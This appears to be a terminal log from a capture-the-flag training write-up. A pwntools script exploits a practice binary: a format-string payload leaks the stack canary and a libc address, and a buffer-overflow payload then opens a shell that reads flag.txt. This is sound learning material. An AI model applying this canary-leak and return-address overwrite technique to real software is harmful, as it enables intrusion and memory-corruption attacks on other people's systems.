 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/Train/fmt4$ python3 solve.py DEBUG
[+] Starting local process '/mnt/d/CTF_Writeup/Train/fmt4/fmtstr4_patched' argv=[b'/mnt/d/CTF_Writeup/Train/fmt4/fm
tstr4_patched'] : pid 254
[DEBUG] Received 0x4 bytes:
    b'ID: '
[DEBUG] Sent 0x15 bytes:
    b'01234456789%21$p%23$p'
[DEBUG] Received 0xa bytes:
    b'Password: '
[DEBUG] Sent 0x10 bytes:
    b'&WPAbC&M!%8S5X#W'
[DEBUG] Received 0x52 bytes:
    b'Welcome back, agent 012344567890x807e9e0c0e74fa000x7f4215380083Enter your secret: '
[*] canary: 0x807e9e0c0e74fa00
[*] libc leak: 0x7f4215380083
[*] libc base: 0x7f421535c000
[DEBUG] Sent 0x50 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000030  61 61 61 61  61 61 61 61  00 fa 74 0e  0c 9e 7e 80  │aaaa│aaaa│··t·│··~·│
    00000040  00 00 00 00  00 00 00 00  01 fb 43 15  42 7f 00 00  │····│····│··C·│B···│
    00000050
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x72 bytes:
    b'README.md  fmtstr4\tfmtstr4_patched  libc-2.31.so  photo\n'
    b'flag.txt   fmtstr4.zip\tld-2.31.so\t libc.so.6     solve.py\n'
README.md  fmtstr4    fmtstr4_patched  libc-2.31.so  photo
flag.txt   fmtstr4.zip    ld-2.31.so     libc.so.6     solve.py
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0xb bytes:
    b'CTF{4u_6wc}'
CTF{4u_6wc}$